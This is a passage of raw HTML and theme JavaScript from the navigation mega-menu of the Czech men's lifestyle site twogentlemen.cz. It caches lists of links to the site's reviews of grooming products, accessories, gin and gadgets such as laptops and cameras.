rel=\"bookmark\" title=\"Oholen\u00ed jako po m\u00e1sle s Shave Butter\">Oholen\u00ed jako po m\u00e1sle s Shave Butter<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/8368\/olej-vousy-viro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Olej na vousy VIRO\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/viro1-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/viro1-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/viro1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Olej na vousy VIRO\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/8368\/olej-vousy-viro\/\"  rel=\"bookmark\" title=\"Olej na vousy VIRO\">Olej na vousy VIRO<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_23","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_23));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1202;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/7801\/kozene-doplnky-astute-prague\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ko\u017een\u00e9 dopl\u0148ky Astute Prague\" ><img width=\"218\" height=\"145\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/09\/astute3.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/09\/astute3.jpg 1270w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/09\/astute3-300x200.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/09\/astute3-1024x683.jpg 1024w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/09\/astute3-1080x720.jpg 1080w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/09\/astute3-24x16.jpg 24w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/09\/astute3-36x24.jpg 36w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/09\/astute3-48x32.jpg 48w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ko\u017een\u00e9 dopl\u0148ky Astute Prague\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/7801\/kozene-doplnky-astute-prague\/\"  rel=\"bookmark\" title=\"Ko\u017een\u00e9 dopl\u0148ky Astute Prague\">Ko\u017een\u00e9 dopl\u0148ky Astute Prague<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/7131\/cestovni-taska-od-astute-prague\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cestovn\u00ed ta\u0161ka od Astute Prague\" ><img width=\"218\" height=\"145\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/06\/IMG_4098.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/06\/IMG_4098.jpg 1080w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/06\/IMG_4098-300x200.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/06\/IMG_4098-1024x683.jpg 1024w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/06\/IMG_4098-24x16.jpg 24w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/06\/IMG_4098-36x24.jpg 36w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/06\/IMG_4098-48x32.jpg 48w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Cestovn\u00ed ta\u0161ka od Astute Prague\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/7131\/cestovni-taska-od-astute-prague\/\"  rel=\"bookmark\" title=\"Cestovn\u00ed ta\u0161ka od Astute Prague\">Cestovn\u00ed ta\u0161ka od Astute Prague<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/6975\/tenpoints-svedske-boty-pohody-i-nepohody\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tenpoints, \u0161v\u00e9dsk\u00e9 boty do pohody i nepohody\" ><img width=\"218\" height=\"145\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/05\/2.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/05\/2.jpg 1080w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/05\/2-300x200.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/05\/2-1024x683.jpg 1024w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/05\/2-24x16.jpg 24w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/05\/2-36x24.jpg 36w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/05\/2-48x32.jpg 48w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Tenpoints, \u0161v\u00e9dsk\u00e9 boty do pohody i nepohody\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/6975\/tenpoints-svedske-boty-pohody-i-nepohody\/\"  rel=\"bookmark\" title=\"Tenpoints, \u0161v\u00e9dsk\u00e9 boty do pohody i nepohody\">Tenpoints, \u0161v\u00e9dsk\u00e9 boty do pohody i nepohody<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/6499\/be-real-man-obchod-za-lidovky\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Be Real Man \u2013 obchod za lidovky?\" ><img width=\"218\" height=\"145\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/b1.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/b1.jpg 1080w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/b1-300x200.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/b1-1024x683.jpg 1024w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/b1-24x16.jpg 24w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/b1-36x24.jpg 36w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/b1-48x32.jpg 48w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Be Real Man \u2013 obchod za lidovky?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/6499\/be-real-man-obchod-za-lidovky\/\"  rel=\"bookmark\" title=\"Be Real Man \u2013 obchod za lidovky?\">Be Real Man \u2013 obchod za lidovky?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_23","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_23));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1219;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/9424\/recenze-orbitkey-2-0\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Recenze Orbitkey 2.0\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/1-uvodni-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/1-uvodni-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/1-uvodni-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Recenze Orbitkey 2.0\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/9424\/recenze-orbitkey-2-0\/\"  rel=\"bookmark\" title=\"Recenze Orbitkey 2.0\">Recenze Orbitkey 2.0<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/9229\/recenze-gin-your-life\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Recenze Gin Your Life\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/ginyourlife-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/ginyourlife-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/ginyourlife-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Recenze Gin Your Life\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/9229\/recenze-gin-your-life\/\"  rel=\"bookmark\" title=\"Recenze Gin Your Life\">Recenze Gin Your Life<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/8586\/recenze-boxforqueen-tentokrat-zeny\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Recenze BoxforQueen \u2013 tentokr\u00e1t pro \u017eeny\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/IMG_20171211_151053-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/IMG_20171211_151053-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/IMG_20171211_151053-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Recenze BoxforQueen \u2013 tentokr\u00e1t pro \u017eeny\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/8586\/recenze-boxforqueen-tentokrat-zeny\/\"  rel=\"bookmark\" title=\"Recenze BoxforQueen \u2013 tentokr\u00e1t pro \u017eeny\">Recenze BoxforQueen \u2013 tentokr\u00e1t pro \u017eeny<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/6110\/ceske-diare-black-brick\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u010cesk\u00e9 di\u00e1\u0159e Black Brick\" ><img width=\"218\" height=\"145\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/01\/bb1.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/01\/bb1.jpg 1280w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/01\/bb1-300x200.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/01\/bb1-1024x682.jpg 1024w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/01\/bb1-1080x720.jpg 1080w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/01\/bb1-24x16.jpg 24w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/01\/bb1-36x24.jpg 36w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/01\/bb1-48x32.jpg 48w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u010cesk\u00e9 di\u00e1\u0159e Black Brick\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/6110\/ceske-diare-black-brick\/\"  rel=\"bookmark\" title=\"\u010cesk\u00e9 di\u00e1\u0159e Black Brick\">\u010cesk\u00e9 di\u00e1\u0159e Black Brick<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_23","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_23));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1217;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/6736\/microsoft-surface-4-prace-i-za-zabavou\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Microsoft Surface Pro 4 \u2013 do pr\u00e1ce i za z\u00e1bavou\" ><img width=\"218\" height=\"145\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/04\/IMG_3474.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/04\/IMG_3474.jpg 1080w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/04\/IMG_3474-300x200.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/04\/IMG_3474-1024x683.jpg 1024w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/04\/IMG_3474-24x16.jpg 24w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/04\/IMG_3474-36x24.jpg 36w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/04\/IMG_3474-48x32.jpg 48w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Microsoft Surface Pro 4 \u2013 do pr\u00e1ce i za z\u00e1bavou\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/6736\/microsoft-surface-4-prace-i-za-zabavou\/\"  rel=\"bookmark\" title=\"Microsoft Surface Pro 4 \u2013 do pr\u00e1ce i za z\u00e1bavou\">Microsoft Surface Pro 4 \u2013 do pr\u00e1ce i za z\u00e1bavou<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/6500\/dell-xps-13-design-predevsim\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dell XPS 13 \u2013 Design p\u0159edev\u0161\u00edm\" ><img width=\"218\" height=\"139\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/0.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/0.jpg 1131w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/0-300x191.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/0-1024x652.jpg 1024w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/0-1080x688.jpg 1080w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/0-24x15.jpg 24w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/0-36x23.jpg 36w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/0-48x31.jpg 48w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Dell XPS 13 \u2013 Design p\u0159edev\u0161\u00edm\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/6500\/dell-xps-13-design-predevsim\/\"  rel=\"bookmark\" title=\"Dell XPS 13 \u2013 Design p\u0159edev\u0161\u00edm\">Dell XPS 13 \u2013 Design p\u0159edev\u0161\u00edm<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/5636\/cim-fotime-canon-eos-m10\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u010c\u00edm fot\u00edme: Canon EOS M10\" ><img width=\"218\" height=\"146\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/11\/canon1.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/11\/canon1.jpg 1270w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/11\/canon1-300x201.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/11\/canon1-1024x685.jpg 1024w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/11\/canon1-1080x723.jpg 1080w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/11\/canon1-24x16.jpg 24w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/11\/canon1-36x24.jpg 36w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/11\/canon1-48x32.jpg 48w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u010c\u00edm fot\u00edme: Canon EOS M10\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/5636\/cim-fotime-canon-eos-m10\/\"  rel=\"bookmark\" title=\"\u010c\u00edm fot\u00edme: Canon EOS M10\">\u010c\u00edm fot\u00edme: Canon EOS M10<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/4234\/p9-fotogalerie\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"P9 Fotogalerie\" ><img width=\"218\" height=\"145\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/hodinky.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/hodinky.jpg 1080w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/hodinky-300x200.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/hodinky-1024x683.jpg 1024w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/hodinky-24x16.jpg 24w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/hodinky-36x24.jpg 36w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/hodinky-48x32.jpg 48w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"P9 Fotogalerie\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/4234\/p9-fotogalerie\/\"  rel=\"bookmark\" title=\"P9 Fotogalerie\">P9 Fotogalerie<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_23","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_23" id="tdi_24" data-td_block_id="tdi_23" data-td_filter_value="" href="https://twogentlemen.cz/category/recenze/">Vše</a><a class="mega-menu-sub-cat-tdi_23"  id="tdi_25" data-td_block_id="tdi_23" data-td_filter_value="1218" href="https://twogentlemen.cz/category/recenze/recenze-kosmetika/">Kosmetika</a><a class="mega-menu-sub-cat-tdi_23"  id="tdi_26" data-td_block_id="tdi_23" data-td_filter_value="1202" href="https://twogentlemen.cz/category/recenze/recenze-obleceni/">Oblečení</a><a class="mega-menu-sub-cat-tdi_23"  id="tdi_27" data-td_block_id="tdi_23" data-td_filter_value="1219" href="https://twogentlemen.cz/category/recenze/recenze-ostatni/">Ostatní</a><a class="mega-menu-sub-cat-tdi_23"  id="tdi_28" data-td_block_id="tdi_23" data-td_filter_value="1217" href="https://twogentlemen.cz/category/recenze/recenze-technologie/">Technologie</a></div></div><div id=tdi_23 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12238/barber-radi-jak-se-holit-bez-podrazdeni-hlidejte-vzdalenost-britu-od-tvare-a-zapomente-na-alkohol/"  rel="bookmark" class="td-image-wrap " title="Barber radí, jak se holit bez podráždění: Hlídejte vzdálenost břitu od tváře a zapomeňte na alkohol" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/suche_holeni-218x150.jpg"   alt="" title="Barber radí, jak se holit bez podráždění: Hlídejte vzdálenost břitu od tváře a zapomeňte na alkohol" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12238/barber-radi-jak-se-holit-bez-podrazdeni-hlidejte-vzdalenost-britu-od-tvare-a-zapomente-na-alkohol/"  rel="bookmark" title="Barber radí, jak se holit bez podráždění: Hlídejte vzdálenost břitu od tváře a zapomeňte na alkohol">Barber radí, jak se holit bez podráždění: Hlídejte vzdálenost břitu od&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/8996/velky-test-pomad-reuzel-a-uppercut/"  rel="bookmark" class="td-image-wrap " title="Velký test pomád Reuzel a Uppercut" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/IMG_9765-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/IMG_9765-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/IMG_9765-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Velký test pomád Reuzel a Uppercut" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/8996/velky-test-pomad-reuzel-a-uppercut/"  rel="bookmark" title="Velký test pomád Reuzel a Uppercut">Velký test pomád Reuzel a Uppercut</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/9424/recenze-orbitkey-2-0/"  rel="bookmark" class="td-image-wrap " title="Recenze Orbitkey 2.0" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/1-uvodni-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/1-uvodni-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/1-uvodni-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Recenze Orbitkey 2.0" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/9424/recenze-orbitkey-2-0/"  rel="bookmark" title="Recenze Orbitkey 2.0">Recenze Orbitkey 2.0</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/9284/oholeni-jako-po-masle-s-shave-butter/"  rel="bookmark" class="td-image-wrap " title="Oholení jako po másle s Shave Butter" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/shavebutter-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/shavebutter-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/shavebutter-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Oholení jako po másle s Shave Butter" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/9284/oholeni-jako-po-masle-s-shave-butter/"  rel="bookmark" title="Oholení jako po másle s Shave Butter">Oholení jako po másle s Shave Butter</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_23" data-td_block_id="tdi_23"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_23" data-td_block_id="tdi_23"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li id="menu-item-59" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-59"><a href="https://twogentlemen.cz/category/pece-o-sebe/">Péče o sebe</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_29 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_14 td_ajax_preloading_preload"  data-td-block-uid="tdi_29" ><script>var block_tdi_29 = new tdBlock();
block_tdi_29.id = "tdi_29";
block_tdi_29.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"12","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_29","tdc_css_class":"tdi_29","tdc_css_class_style":"tdi_29_rand_style"}';
block_tdi_29.td_column_number = "3";
block_tdi_29.block_type = "td_block_mega_menu";
block_tdi_29.post_count = "5";
block_tdi_29.found_posts = "18";
block_tdi_29.header_color = "";
block_tdi_29.ajax_pagination_infinite_stop = "";
block_tdi_29.max_num_pages = "4";
tdBlocksArray.push(block_tdi_29);
</script><div id=tdi_29 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
